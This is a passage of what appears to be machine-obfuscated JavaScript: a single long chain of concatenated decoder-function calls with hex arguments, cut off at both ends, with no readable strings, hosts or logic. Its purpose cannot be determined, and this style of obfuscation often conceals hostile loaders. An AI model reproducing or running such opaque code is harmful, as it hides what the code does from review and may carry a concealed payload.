x1e01)+O00O00911F_0x2a49d6(-0x39c,0x589,0x498,0xd7e,-0x7f5)+O00O00911F_0x96d9cf(0x1c81,0x2555,0x19ff,0x23a3,0x2112)+O00O00911F_0xbc3d7d(0x1417,0x2120,0xcfb,0x1e17,0xf6c)+O00O00911F_0x96d9cf(0x1a22,0x1112,0x19cc,0x1045,0x1529)+O00O00911F_0xbc3d7d(0x54b,0x10e7,0x5b3,0xab9,-0x3c3)+O00O00911F_0x301314(0x1b12,0x11bb,0x22e8,0x1927,0xee0)+O00O00911F_0x1fd229(0x21d7,0x1734,0x1eb8,0x281b,0x189c)+O00O00911F_0x301314(0x39a,0x228,0x142,0x8ff,-0x4f9)+O00O00911F_0xbc3d7d(0x111f,0x6c3,0xef1,0x1989,0x12ad)+O00O00911F_0x1fd229(0x1af8,0x15db,0xd12,-0x1b6,0x5c6)+O00O00911F_0x1fd229(0x12e8,0x4cf,0x763,0xcb6,-0x248)+O00O00911F_0xbc3d7d(0x827,0x7af,0x847,0x2e3,0x292)+O00O00911F_0x2a49d6(0x1cbb,0x1648,0xe00,0x19c8,0x1dee)+O00O00911F_0x301314(0x1475,0x788,0x199b,0xdfe,0xcd3)+O00O00911F_0x301314(0xfe2,0xc59,0x1066,0x1c63,0x173c)+O00O00911F_0x96d9cf(0x683,0x8fa,0x6af,0x7c8,0xa12)+O00O00911F_0x2a49d6(0x2016,0x15fd,0xd6f,0x20ea,0x1f15)+O00O00911F_0xbc3d7d(0xa8f,-0x7b,0xa11,-0x14c,0xbd9)+O00O00911F_0xbc3d7d(-0xdc,-0xb91,0x211,-0x84e,-0x83d)+O00O00911F_0x301314(0xd71,-0x16a,0x1a,0x162c,0xb29)+O00O00911F_0x1fd229(0xae,0xe50,0xf6b,0x3c3,0xf94)+O00O00911F_0x1fd229(0x2c1d,0x1b9b,0x1ea4,0x1863,0x27d6)+O00O00911F_0x1fd229(0x4d3,-0x57d,0x581,-0x5ed,0x18f)+O00O00911F_0x96d9cf(0x1b85,0x110a,0x134a,0x110b,0x2a50)+O00O00911F_0x301314(0x152e,0x144c,0xc5e,0x63b,0x1da1)+O00O00911F_0x301314(0xab7,-0x1fc,0x15b9,0x15e6,0x280)+O00O00911F_0x301314(0x533,-0xca,0xefc,0x8f2,0x12c7)+O00O00911F_0xbc3d7d(0x1373,0x5d6,0xd5d,0x7a7,0x1f89)+O00O00911F_0xbc3d7d(0x1765,0xcbd,0x25c1,0x1375,0x24a6)+O00O00911F_0x96d9cf(0xa4,0x72f,0x9d5,0x95d,-0x6f1)+O00O00911F_0x301314(0xa3e,0x14a2,0x55f,0x376,0x64)+O00O00911F_0xbc3d7d(0x6d3,-0x762,-0x8,0x5ea,0x104d)+O00O00911F_0x2a49d6(0x807,0x79d,0xa13,0x73b,0x5e0)+O00O00911F_0x301314(0x1885,0x1311,0x14b0,0x189f,0xbe6)+O00O00911F_0x301314(0x135a,0xc97,0x12a2,0x1825,0x1e55)+O00O00911F_0xbc3d7d(0x6f7,-0x385,0x727,0xd38,0xa8c)+O00O00911F_0x96d9cf(0x404,-0x688,0x7c2,-0x3a0,-0x9b8)+O00O00911F_0x301314(0x12dd,0x17ef,0x607,0x121d,0x1f74)+O00O00911F_0x2a49d6(0x27de,0x1cdc,0x20d4,0x2980,0x11d9)+O00O00911F_0x96d9cf(0xd67,0x8a5,0x135a,0xd31,0x851)+O00O00911F_0x301314(0x163e,0x2089,0x12b2,0x226d,0x912)+O00O00911F_0x301314(0x1577,0xb2c,0x1ca6,0x1418,0xd9c)+O00O00911F_0x301314(0x18e3,0xeae,0x138a,0x1a8a,0x1c6e)+O00O00911F_0x96d9cf(0x1b5e,0x28b9,0x2264,0x1e10,0x11da)+O00O00911F_0xbc3d7d(0x13b9,0x19e0,0x1496,0x1207,0x1368)+O00O00911F_0x301314(0x54d,-0x4f1,0x2bc,-0x2c8,0x800)+O00O00911F_0x1fd229(0xd54,0x252a,0x1968,0x1ad4,0x14e0)+O00O00911F_0x301314(-0x1d2,0x3b8,0xc06,-0x48a,-0x4cc)+O00O00911F_0x1fd229(0x6dd,0x4c0,0xe41,0x549,0x1042)+O00O00911F_0x1fd229(0x16b7,0x16ca,0x179a,0x1555,0x1031)+O00O00911F_0x1fd229(0x1561,0x17df,0x14aa,0x18b0,0x127d)+O00O00911F_0x301314(0xe5f,0x9b,0x6fb,0x842,0xe26)+O00O00911F_0x301314(0x1987,0xd96,0x14a4,0x1357,0x18e7)+O00O00911F_0x96d9cf(0x4dd,0x61f,0x80e,-0x5ce,-0x142)+O00O00911F_0x301314(0xc75,0x1db,0x612,0x1417,0x9a)+O00O00911F_0xbc3d7d(0xf5e,0x98,0x1ace,0x19cc,0x592)+O00O00911F_0xbc3d7d(0x704,0x8d0,0xcc6,0xc23,0x11a0)+O00O00911F_0x96d9cf(0x641,0xd91,-0x6d3,0xf6,0x31)+O00O00911F_0x1fd229(0x168f,0x1c92,0x1e3d,0x2a01,0x155a)+O00O00911F_0xbc3d7d(0x54e,0xeac,-0x49f,0x128,0x8ae)+O00O00911F_0x301314(0x307,0xe2c,0x990,0x10c9,-0x80a)+O00O00911F_0xbc3d7d(0x1350,0x776,0x151f,0xbdd,0x169d)+O00O00911F_0x1fd229(0xd8b,0xddb,0x1225,0xce1,0x8a8)+O00O00911F_0x301314(0xf05,0xca5,0x468,0x187c,0x19bd)+O00O00911F_0x301314(0xf5e,0x112f,0x1582,0x1945,0xa82)+O00O00911F_0xbc3d7d(0x997,0xa89,-0x516,0x57a,-0x5d)+O00O00911F_0x301314(0x954,-0x431,-0x6a,0xc73,0x1014)+O00O00911F_0xbc3d7d(0x9f7,0xc2c,-0x2f0,0x954,-0x9e)+O00O00911F_0x2a49d6(0xa30,0x12d6,0x1bd3,0xd3b,0x1552)+O00O00911F_0x301314(0x1583,0x18bd,0x20f9,0x1fa7,0x130d)+O00O00911F_0x2a49d6(0x566,0xd1e,0xd63,0xbe2,0x1747)+O00O00911F_0x1fd229(0x18e7,0xd61,0x1898,0x148e,0x9eb)+O00O00911F_0xbc3d7d(0x457,0xc8e,-0x6bb,0x816,0xd7f)+O00O00911F_0xbc3d7d(0x7c,-0x536,-0x112,-0x5d1,0x79e)+O00O00911F_0x1fd229(0x17c6,0x835,0xf43,0x8e6,0x132d)+O00O00911F_0x301314(0x1799,0x228e,0x1dbf,0x1738,0x135d)+O00O00911F_0x301314(0xe59,0x946,0x1c48,0x1115,0x382)+O00O00911F_0xbc3d7d(0x407,-0x201,0x483,0x72a,0x181)+O00O00911F_0x301314(0x14c0,0x6b8,0x10d6,0x949,0x1b4c)+O00O00911F_0x96d9cf(0x8e0,0x93,0x4ef,-0x4c7,0xbc7)+O00O00911F_0x2a49d6(0x194,0xaa3,0x6e9,-0x34b,0x14fb)+O00O00911F_0x2a49d6(0x5a3,0xd4d,0x3d1,0x12e0,0xdac)+O00O00911F_0xbc3d7d(0x15ee,0x192e,0x13fb,0x97c,0xa91)+O00O00911F_0x1fd229(0x113b,0x4e9,0x80d,0x89,0x613)+O00O00911F_0xbc3d7d(0x18fe,0x1246,0x1cec,0x1539,0x1291)+O00O00911F_0x96d9cf(0x12c8,0xa4f,0x1308,0x1746,0x504)+O00O00911F_0x2a49d6(0x1190,0x1205,0xc2a,0x1089,0x495)+O00O00911F_0x1fd229(0x1759,0x1cc0,0x1dfd,0x28f0,0x2744)+O00O00911F_0x2a49d6(0x176c,0x1bdc,0x1fcf,0x2722,0x1932)+O00O00911F_0x301314(0x117,-0x316,-0xcdb,-0xd97,0x72c)+O00O00911F_0x1fd229(0x1b7b,0x106d,0x17a3,0x916,0x141b)+O00O00911F_0x2a49d6(0xfa4,0x3a9,-0x98b,0xd5e,-0x3dd)+O00O00911F_0x2a49d6(0x75f,0x10cf,0x8be,0x977,0x377)+O00O00911F_0xbc3d7d(0x9b2,0xf3f,-0x239,0x37f,0xe62)+O00O00911F_0x2a49d6(0x1f28,0x1ae1,0x130e,0x14a9,0x1e42)+O00O00911F_0x1fd229(0x2454,0x23c2,0x1b6d,0x1906,0x24ee)+O00O00911F_0x2a49d6(0x186b,0x17dc,0x18b7,0x2285,0x24a3)+O00O00911F_0x1fd229(0x1e36,0x1e60,0x2004,0x17ba,0x2648)+O00O00911F_0x1fd229(0x248,0x603,0x687,0xf37,0xc55)+O00O00911F_0xbc3d7d(0x1910,0xb58,0x1fcf,0x1db9,0x25ec)+O00O00911F_0x301314(-0x10d,0x468,0xcd5,0x951,-0x3c2)+O00O00911F_0x96d9cf(0x10de,0x1e3d,0x1b9f,0x1c20,0x506)+O00O00911F_0x96d9cf(0x1f8,-0x43c,0x1a2,0x3b2,0x435)+O00O00911F_0xbc3d7d(0xd3d,0x913,0x13e9,0x45e,0xae)+O00O00911F_0x96d9cf(0x1aeb,0x2393,0x278d,0x1fa8,0xf93)+O00O00911F_0x1fd229(0xb94,0x137b,0xeb4,0xaad,0x1aa)+O00O00911F_0x2a49d6(-0x1e1,0xf7,0xbe6,-0x45a,-0x1bf)+O00O00911F_0x301314(0x77d,0x9e5,0x10b1,0x1545,0x28b)+O00O00911F_0xbc3d7d(0x49a,-0x965,0x3ff,0x8e8,0x8a3)+O00O00911F_0xbc3d7d(-0x45,-0x482,-0xf03,0xe5e,0xd8b)+O00O00911F_0x301314(0x4c,0x709,0x884,-0x1ce,-0x3ce)+O00O00911F_0x301314(0x19a1,0x1cbe,0x1c1a,0x157e,0xb21)+O00O00911F_0x1fd229(0x23c3,0x1a9f,0x178c,0x907,0x2305)+O00O00911F_0x301314(-0x1a4,-0x793,-0xcd1,-0x23,-0xad)+O00O00911F_0x301314(0x18fb,0x1e81,0x278e,0x18a7,0xb10)+O00O00911F_0x2a49d6(0x1c82,0x1e3d,0x2139,0x1f6a,0x10c5)+O00O00911F_0x2a49d6(0x2034,0x1bfe,0x1b7f,0x12d3,0xfcb)+O00O00911F_0x1fd229(-0x31c,-0x7eb,0x6af,-0x638,0xe99)+O00O00911F_0x301314(0xa2f,0x1276,0x127f,-0x461,0x64)+O00O00911F_0x1fd229(0x687,0x89f,0x1464,0x102c,0xf61)+O00O00911F_0xbc3d7d(0x525,0x12a5,0xee0,0x322,-0x565)+O00O00911F_0x1fd229(0x1f60,0x1f46,0x1b01,0x231b,0x1e8a)+O00O00911F_0x1fd229(0xea6,0xd83,0xc58,-0x284,0x197d)+O00O00911F_0x301314(0xee9,0xe6d,0x903,0x156f,0x64a)+O00O00911F_0x2a49d6(0x1b90,0x10e2,0xd36,0x49e,0x10fe)+O00O00911F_0x301314(0x12dd,0x4fb,0x142b,0x1947,0x16cf)+O00O00911F_0xbc3d7d(0x18f4,0x16af,0x25e3,0x22a6,0x1a7d)+O00O00911F_0x1fd229(0x137a,0x1b4f,0xc6e,-0x24d,0x99e)+O00O00911F_0x1fd229(0x1143,0xbca,0xa34,0xc0a,0x1189)+O00O00911F_0x2a49d6(0x90d,0xe86,0x1b86,0x2c2,0x45d)+O00O00911F_0x301314(0x1df,-0x4bb,0x781,0x4c0,-0xada)+O00O00911F_0x96d9cf(0x1745,0x924,0x198d,0x1e64,0xe0e)+O00O00911F_0x96d9cf(0xd44,0x57a,0xb4a,0xcb1,-0xcb)+O00O00911F_0x96d9cf(0x2d2,0x510,-0x3ff,0x4ed,-0x66e)+O00O00911F_0xbc3d7d(0xf4c,0x1d3,0x538,0xd2a,0x11ec)+O00O00911F_0x301314(0x108a,0x11aa,0x827,0x1a2a,0xdf4)+O00O00911F_0x1fd229(0x185c,0xd65,0x1769,0x2393,0x2161)+O00O00911F_0xbc3d7d(0x16bb,0x185e,0x1699,0x250c,0xf9a)+O00O00911F_0xbc3d7d(0x159,0xe5f,0x33f,-0x4a4,0x597)+O00O00911F_0x1fd229(0x1c6c,0x19cb,0xe41,0x32c,0x12bd)+O00O00911F_0x1fd229(0xce1,0x17b7,0x11f4,0x15ab,0xf55)+O00O00911F_0xbc3d7d(0xb68,0x129a,0xbeb,0xdb9,0x12e4)+O00O00911F_0x2a49d6(0xf96,0xfd7,0xda2,0x121e,0xd26)+O00O00911F_0x1fd229(-0x871,-0x6c,0x5b7,0x3a1,0x10e4)+O00O00911F_0x1fd229(0x68a,0xc09,0x5c0,0xea8,-0xbc)+O00O00911F_0x2a49d6(0x653,0xd08,0x15b4,0x185e,0x148b)+O00O00911F_0x96d9cf(0x1246,0x3d2,0x13a9,0x209f,0x14cf)+O00O00911F_0x2a49d6(-0x832,0x38c,0x69d,0x3a,0xad1)+O00O00911F_0xbc3d7d(0x1047,0x281,0xf3b,0x167f,0xd16)+O00O00911F_0x1fd229(0x103d,0x1849,0x1bb2,0x1ee3,0x1839)+O00O00911F_0x301314(0x15b5,0x2068,0x2358,0x20a0,0x2013)+O00O00911F_0x301314(0x14e0,0x750,0xa1e,0x1bcb,0x2328)+O00O00911F_0x301314(0xf4,-0x28f,0xaeb,0xef5,0xee7)+O00O00911F_0x2a49d6(0x245d,0x1ae1,0x24c6,0xf35,0x1d50)+O00O00911F_0x96d9cf(0x731,0x1380,0x12bd,0x8f0,-0xfe)+O00O00911F_0x2a49d6(0x2400,0x171d,0x1efb,0x1091,0x209e)+O00O00911F_0x301314(0x1818,0x1471,0xf8a,0x949,0x1f44)+O00O00911F_0x1fd229(0x1ef,0x18c1,0xc6e,0x910,0x1681)+O00O00911F_0x301314(0xdc3,0xea8,0x17f5,0xfde,-0x109)+O00O00911F_0xbc3d7d(0x1af5,0x1a97,0x25f4,0x21b0,0x1dbe)+O00O00911F_0x2a49d6(0x1a8a,0x12bd,0x18f3,0xe47,0x13a1)+O00O00911F_0x2a49d6(0x8fd,0x1388,0xc5c,0x1e51,0x1171)+O00O00911F_0xbc3d7d(0x9d4,-0x253,0xc15,-0x13f,0x62f)+O00O00911F_0x2a49d6(0x1309,0x9ee,0xd25,0x14ea,0x8fd)+O00O00911F_0x96d9cf(0x87a,-0x1a2,0x13c4,0x589,0x438)+O00O00911F_0x1fd229(-0x1bc,0x25a,0xcf7,0xfd2,0x6e4)+O00O00911F_0x96d9cf(0x89c,-0x52f,0xf9a,0x10b3,0x49c)+O00O00911F_0x301314(0xf68,0x1854,0x1264,0x15b4,0x8f)+O00O00911F_0x301314(0xf62,0x1dc1,0x832,0xfa2,0x1395)+O00O00911F_0x96d9cf(0x185f,0xfa8,0xb47,0x1c5e,0x1cbd)+O00O00911F_0x96d9cf(0xbba,0x592,0x22e,0x9c3,0xea3)+O00O00911F_0x96d9cf(0x52d,-0x853,-0x94d,0xc11,-0x92b)+O00O00911F_0x1fd229(0x41d,0x11d4,0x87b,-0x5f0,0x8b1)+O00O00911F_0xbc3d7d(0x70b,-0x223,0x401,0x1321,0x1264)+O00O00911F_0x96d9cf(0xf9e,0x81e,0x15d4,0x1e57,0x1607)+O00O00911F_0x96d9cf(0x64a,0xb84,-0x351,-0x4b0,0x59a)+O00O00911F_0x1fd229(0x6df,0xb12,0x68c,-0x5ed,-0x29b))+(O00O00911F_0x2a49d6(0x17e1,0x1105,0x131f,0x1f3f,0x4b0)+O00O00911F_0xbc3d7d(0x782,0xdad,0xbe0,0x1550,-0x5c2)+O00O00911F_0xbc3d7d(0x269,-0xb92,-0xbd6,0xce3,-0xa2e)+O00O00911F_0x301314(0x771,0xc4c,-0xb4,0x24c,0x131d)+O00O00911F_0xbc3d7d(0x1393,0x1e1a,0x4df,0x15d1,0x14d0)+O00O00911F_0x301314(0x728,-0x79e,0x14af,-0x762,0xc28)+O00O00911F_0x96d9cf(0x314,0xb9,0xde8,0x4a,0x30e)+O00O00911F_0x1fd229(-0x702,0x113b,0x74f,0xd0b,0xa29)+O00O00911F_0x2a49d6(0x138c,0x1ae1,0xfe8,0x116d,0x195c)+O00O00911F_0x301314(0x83c,0x3ef,0x15e3,0x1e8,0x7a9)+O00O00911F_0x2a49d6(0x29bb,0x1ba8,0x19e7,0x21cf,0x1512)+O00O00911F_0xbc3d7d(-0x12e,0xd8d,0x77d,-0xb91,-0xf29)+O00O00911F_0x1fd229(0x28e3,0x11a1,0x1dd8,0x248a,0x1e15)+O00O00911F_0xbc3d7d(0x11d7,0xdf3,0x163e,0x6e6,0x1c21)+O00O00911F_0xbc3d7d(-0x31,0x188,-0xa1f,-0x40a,0x47c)+O00O00911F_0x2a49d6(0x2e6,0x363,-0x366,0x116b,-0x4c0)+O00O00911F_0x301314(0x555,0xdd4,-0x7b,0x13e1,0x26)+O00O00911F_0x96d9cf(0x188f,0x1f4e,0xee3,0xdd2,0x1e3f)+O00O00911F_0x301314(0x5e3,0x1124,-0x303,-0x3fe,0x267)+O00O00911F_0x96d9cf(0x18ea,0x160e,0x20f9,0x213b,0x22ab)+O00O00911F_0xbc3d7d(0x859,0x1502,0x1051,0x1105,0xd04)+O00O00911F_0x96d9cf(0x1919,0x1921,0x14a8,0x102f,0x15a4)+O00O00911F_0xbc3d7d(0x523,0x43b,0x65,-0x17c,0xd14)+O00O00911F_0xbc3d7d(0x2ce,0x75b,-0xf4,0x812,0x13e)+O00O00911F_0x96d9cf(0xd39,0xa29,0x243,0xcd4,0xd60)+O00O00911F_0x301314(0x1818,0x1c2e,0xeb9,0x1ba1,0xa16)+O00O00911F_0x1fd229(-0x245,0x1b47,0xc6e,0x16ab,0x12e8)+O00O00911F_0xbc3d7d(0x152f,0x21c7,0xca8,0x8b3,0x1345)+O00O00911F_0xbc3d7d(0x523,-0x608,0xf76,0x7ab,0x10e0)+O00O00911F_0x1fd229(0x82,0x12d8,0x8b6,0x1497,0x3d1)+O00O00911F_0x301314(0x584,-0x65c,-0x1e7,-0x353,0x82f)+O00O00911F_0x96d9cf(0x199f,0x1678,0x1585,0x1b72,0x2453)+O00O00911F_0x1fd229(0x54c,0xf39,0xc6e,0xe1,0x398)+O00O00911F_0x1fd229(0xce2,0x15ba,0x17c8,0x98c,0x1ee2)+O00O00911F_0x301314(0x447,-0x84a,-0x2fb,0xec2,0x383)+O00O00911F_0x96d9cf(0x379,-0x6bb,0x694,-0x8d8,0x62a)+O00O00911F_0x301314(0x76c,0x1188,0xbea,0x75f,0xd7)+O00O00911F_0x96d9cf(0x143e,0x944,0x1d51,0x1edb,0xbdd)+O00O00911F_0x96d9cf(0x572,0x1c5,0x8d6,0xf3f,0x10a6)+O00O00911F_0x2a49d6(0x845,0x124b,0x1995,0x1c1d,0x1aa8)+O00O00911F_0x96d9cf(0x159a,0x1681,0x1fc2,0xd1b,0x101d)+O00O00911F_0x96d9cf(0x14d6,0x1893,0x12c7,0x1bf1,0x1ff4)+O00O00911F_0x301314(0x141d,0x10a3,0x223e,0xc9f,0x7c3)+O00O00911F_0x96d9cf(-0x33,-0x244,0xc91,-0x454,-0xdfd)+O00O00911F_0x96d9cf(0x4a,-0x89e,0xe99,-0x2f7,-0x260)+O00O00911F_0x1fd229(0x39c,0xccb,0xafa,-0x173,0x1625)+O00O00911F_0x301314(0x11c4,0x1ff5,0x1b2a,0x49c,0x19a7)+O00O00911F_0x301314(0xb54,0x9eb,0xb37,0xeae,0xaeb)+O00O00911F_0x1fd229(0x1251,0xda0,0xd3c,0x1325,0x62f)+O00O00911F_0x2a49d6(0x829,0x14f5,0x191a,0x1c44,0x1cd9)+O00O00911F_0xbc3d7d(0x1731,0x21a9,0x17d3,0x1e58,0x1f1c)+O00O00911F_0x2a49d6(-0xa91,0x13b,0xed5,-0x322,0xb19)+O00O00911F_0xbc3d7d(-0x11f,-0x3e1,-0x34f,-0xf54,0x4d4)+O00O00911F_0x301314(0x997,0x1145,0x1171,0x512,0x1ca)+O00O00911F_0x1fd229(0x22a6,0xd90,0x1bf5,0x1899,0x1195)+O00O00911F_0x301314(0xe8,0x5d3,-0xf1,-0xd79,-0xb4c)+O00O00911F_0x96d9cf(0x1b2d,0xe20,0x2337,0xc6f,0xcef)+O00O00911F_0x1fd229(0x353,0x1356,0x587,0x74a,0x614)+O00O00911F_0x1fd229(0x19b5,0x37a,0xafa,0x1949,0xf1f)+O00O00911F_0x301314(0x141,0x640,0x8cd,-0x3e9,0xf58)+O00O00911F_0x96d9cf(0xdc8,0x1ae,0x101,0x14ba,0x636)+O00O00911F_0x301314(0x15b2,0xc91,0x134d,0x2336,0xc85)+O00O00911F_0x1fd229(0x285e,0x17bb,0x1c2f,0x161c,0x19b7)+O00O00911F_0x1fd229(0x206e,0x11e1,0x18af,0x1e8c,0x1eea)+O00O00911F_0x1fd229(0x547,0x2b7,0xd65,0x1325,0x1af9)+O00O00911F_0x301314(0x93a,0x5cb,0x1003,-0x378,0x1348)+O00O00911F_0x301314(0x926,-0x32b,0xa44,0x1255,0x6aa)+O00O00911F_0xbc3d7d(0x1318,0x1240,0x1e07,0xe19,0x1c8d)+O00O00911F_0xbc3d7d(0x512,0x9b2,-0x162,0x10cc,-0x786)+O00O00911F_0x96d9cf(0x2c8,0x845,0x2f,0x102b,0x975)+O00O00911F_0x2a49d6(0x8f7,0xf0a,0xb6f,0x1ae0,0x1d36)+O00O00911F_0x96d9cf(0xfdd,0x3f1,0x1bec,0xbea,0x1743)+O00O00911F_0x1fd229(0x1385,0x2466,0x1ca3,0x163e,0x211b)+O00O00911F_0x2a49d6(0x216c,0x1836,0xf5a,0x1e30,0xad7)+O00O00911F_0xbc3d7d(0x1452,0x95c,0x1a0b,0x21c0,0x121e)+O00O00911F_0xbc3d7d(0x531,0x427,0xa99,0x29,0xdd5)+O00O00911F_0x1fd229(0x1f71,0xfeb,0x1577,0x18b7,0xedf)+O00O00911F_0x1fd229(0x748,-0xa7,0x4af,-0x8f8,0x1286)+O00O00911F_0x2a49d6(0x2502,0x1b30,0x1ec9,0x298d,0x1086)+O00O00911F_0x96d9cf(0x108e,0x3e6,0x941,0xe50,0xe64)+O00O00911F_0x96d9cf(0xece,0x1b91,0x1c0c,0x191,0x3c0)+O00O00911F_0x301314(0x1376,0xa1b,0x12cd,0x1533,0x78a)+O00O00911F_0x96d9cf(0x5dc,0xfbf,0x843,0x7e6,0x29b)+O00O00911F_0x96d9cf(0x103a,0x7c7,0x1c1b,0x189f,0x19fa)+O00O00911F_0x96d9cf(-0x8e,0x4d6,0x4fd,0x780,-0x7b2)+O00O00911F_0x1fd229(0x200,0x1117,0x65a,-0x870,0x4de)+O00O00911F_0x2a49d6(0x25f8,0x1c99,0x29a9,0x2287,0x1651)+O00O00911F_0x2a49d6(0xd93,0x1234,0x1325,0x1514,0x142a)+O00O00911F_0x1fd229(0x1f86,0x15fd,0x1a3b,0x1aa0,0x163c)+O00O00911F_0x1fd229(0x9e8,0x1a52,0x17f7,0x15fa,0x11e2)+O00O00911F_0x1fd229(0x1594,0x11cf,0x95f,-0x1ff,0xaa4)+O00O00911F_0x301314(-0x215,-0xfbd,-0x103b,-0x1019,-0xb92)+O00O00911F_0x1fd229(0x290,0xe61,0x65a,-0x21e,0x10f3)+O00O00911F_0x1fd229(0x257d,0x16ce,0x169b,0xa85,0x1eed)+O00O00911F_0xbc3d7d(-0x139,-0x999,-0xaaa,0x82b,-0xbed)+O00O00911F_0x1fd229(0x1c46,0x15cb,0x1f2b,0x1dd2,0x2061)+O00O00911F_0xbc3d7d(0x18d,0x39b,0xa50,0x4a,0xc0d)+O00O00911F_0x96d9cf(0x205,-0x902,-0x9e4,-0x1b8,-0xa90)+O00O00911F_0x96d9cf(-0xad,0xb39,0xcaa,0x4fe,-0x5a)+O00O00911F_0x2a49d6(0x1780,0x1d11,0xe76,0x2b1a,0x2a52)+O00O00911F_0x1fd229(0x9de,0x181e,0x14e5,0x15e2,0x2199)+O00O00911F_0x2a49d6(0x10aa,0x1a3a,0x2904,0x1f87,0x1101)+O00O00911F_0x2a49d6(0xd73,0x1c1a,0x1368,0x2157,0x217a)+O00O00911F_0xbc3d7d(0xc30,0xb4c,-0x19f,0xfe7,0x1889)+O00O00911F_0x301314(0x160b,0xb3d,0x1626,0x1ffd,0x1bac)+O00O00911F_0x1fd229(0x1eea,0x274e,0x2073,0x2ac8,0x1b1b)+O00O00911F_0x96d9cf(0x1b7b,0x2097,0x1e7c,0x1136,0x17af)+O00O00911F_0x301314(0x3d1,0x387,0x1141,0x90e,0x740)+O00O00911F_0x1fd229(0x1826,0x15a5,0x12d5,0x1806,0x18c5)+O00O00911F_0x1fd229(0xcc7,0xe67,0x1b32,0xe9e,0x1a22)+O00O00911F_0x301314(0x183c,0x1d8d,0x190a,0xbe6,0x1222)+O00O00911F_0x1fd229(0x1927,0xf79,0x110a,0xfce,0x1f11)+O00O00911F_0x301314(0x4f,0x7c0,-0x73d,0xa99,0x154)+O00O00911F_0x96d9cf(0x1464,0xf76,0x1a66,0x829,0x19e5)+O00O00911F_0x96d9cf(0xb68,-0x6a,0x2e4,0x16c1,0x1276)+O00O00911F_0x301314(0x9c8,-0x3b9,0x17bf,0x172,-0x225)+O00O00911F_0xbc3d7d(0xb53,0x714,0x1448,0x1351,0x16f2)+O00O00911F_0x1fd229(0x156c,0x1574,0x192f,0x256d,0x146e)+O00O00911F_0xbc3d7d(0xef5,0x1d41,0xd2d,0xe9b,0x1b22)+O00O00911F_0x96d9cf(0x1464,0x165b,0x1239,0x1b4c,0x6ae)+O00O00911F_0x1fd229(0x196e,0x1df6,0x1646,0x1754,0x10a2)+O00O00911F_0x301314(0x1413,0x1db8,0xd5f,0x1359,0x980)+O00O00911F_0xbc3d7d(0x142b,0xc7a,0x97b,0x1914,0x767)+O00O00911F_0x2a49d6(0x1259,0x7d4,0x1173,0x3a5,0x2eb)+O00O00911F_0x2a49d6(-0x107,0x176,-0x75b,0x50,0x2da)+O00O00911F_0xbc3d7d(0xb7c,0xd54,-0x1ff,0x13d7,-0x15a)+O00O00911F_0x1fd229(0x4d8,0x1c8e,0x105b,0x1638,0x1598)+O00O00911F_0x1fd229(0x1c1c,0x10b2,0x140c,0x21f1,0x1d16)+O00O00911F_0x2a49d6(0x16b9,0x99f,0x9f9,0x12e3,0x8a9)+O00O00911F_0x2a49d6(0x1d1b,0x1c6f,0x291f,0xe0b,0x1178)+O00O00911F_0x1fd229(0x2017,0x280d,0x1e68,0xfec,0x16cd)+O00O00911F_0xbc3d7d(0xbcb,0x18ff,0x18de,0x16ac,0x1014)+O00O00911F_0x301314(0x1660,0x1f61,0x1762,0x1cdd,0x1d00)+O00O00911F_0x96d9cf(0x1b7c,0x1132,0x228f,0x205b,0xe82)+O00O00911F_0x1fd229(0x273b,0x230b,0x206b,0x27cb,0x17a3)+O00O00911F_0x2a49d6(0x12a9,0x1c78,0x1e75,0x131d,0x2147)+O00O00911F_0x96d9cf(0x1b7b,0x1ab0,0x1473,0x1fb7,0x1a91)+O00O00911F_0xbc3d7d(0x4ad,0x124e,-0x827,0x642,-0xad)+O00O00911F_0x2a49d6(0x8d9,0xeda,0x714,0xac4,0x9c)+O00O00911F_0x1fd229(0x1dbe,0x281f,0x2075,0x27ba,0x1e99)+O00O00911F_0x96d9cf(0x11c6,0xcc7,0x6f8,0x1fe8,0x1ef4)+O00O00911F_0xbc3d7d(0x19ce,0xe7f,0x1080,0x2767,0x2597)+O00O00911F_0xbc3d7d(0xb73,0x8f6,0xbdb,0x1a38,0x267)+O00O00911F_0x301314(0x504,0x132d,-0x467,-0x682,-0x247)+O00O00911F_0xbc3d7d(0x754,0xc75,-0x315,-0x1e,0xfae)+O00O00911F_0x301314(0x122c,0x18a8,0x188a,0x18e6,0x108c)+O00O00911F_0x96d9cf(0x17dc,0xfd5,0x1dd5,0xde2,0xa44)+O00O00911F_0x1fd229(0xc18,-0x2cb,0x536,0x408,0xe2d)+O00O00911F_0x2a49d6(-0xd31,0xce,-0x943,0x794,-0x213)+O00O00911F_0x2a49d6(0x24c,0xb2d,0xcf6,0x11de,0x1480)+O00O00911F_0x1fd229(0x8af,-0x88,0x7c4,0x756,0xbb4)+O00O00911F_0x96d9cf(0x1b42,0x1534,0x233e,0x2401,0x1e8c)+O00O00911F_0x96d9cf(0x73a,0xdd2,0xc9f,-0xf3,0x446)+O00O00911F_0xbc3d7d(0x427,-0x2cf,0x3cb,-0x58a,-0x6bc)+O00O00911F_0x1fd229(0x1c89,0x1705,0x1407,0x160f,0xec5)+O00O00911F_0x1fd229(0x1490,0x160e,0xdc8,0xa92,0x96a)+O00O00911F_0xbc3d7d(0x1c48,0x2462,0x16bc,0x209e,0x245c)+O00O00911F_0xbc3d7d(-0x37,0x664,0x6cc,-0xce4,-0x263)+O00O00911F_0x2a49d6(0x9e7,0x17ef,0x9a3,0x135d,0x1c6d)+O00O00911F_0x2a49d6(0x241e,0x1791,0x979,0xff2,0x1e45)+O00O00911F_0x301314(0x639,-0x73e,-0x552,0x6bc,-0x17e)+O00O00911F_0x2a49d6(0x12eb,0x15a6,0x1f5d,0x22ee,0x1169)+O00O00911F_0x2a49d6(0x1592,0x124b,0x1aa0,0x953,0x15bd)+O00O00911F_0x1fd229(0x1fcd,0x16f0,0x1ad7,0x273a,0xf55)+O00O00911F_0x301314(0x134f,0xde0,0x1133,0x1f00,0x1ffe)+O00O00911F_0x96d9cf(0x692,0x116a,-0x2cc,0x650,0x53d)+O00O00911F_0xbc3d7d(-0x6,0x1a4,0x15a,-0xede,-0x39c)+O00O00911F_0x96d9cf(0x1cf3,0x1370,0x1ea3,0x286b,0x1a7a)+O00O00911F_0x1fd229(0x371,-0xdb,0x5b1,-0x6d4,0x7a3)+O00O00911F_0x1fd229(0x12ab,0x29c5,0x1bea,0x23e0,0x1123)+O00O00911F_0x2a49d6(0xc1c,0x1791,0x9c5,0xb80,0x1809)+O00O00911F_0x301314(0xcb0,0xdb9,0x1ba2,0x2d1,0xf07)+O00O00911F_0x96d9cf(0x4d2,-0x9fd,0xfef,0xf1e,0x1184)+O00O00911F_0x301314(0xd43,0x178d,0xec5,0x146c,0xe44)+O00O00911F_0x1fd229(0x19a6,0x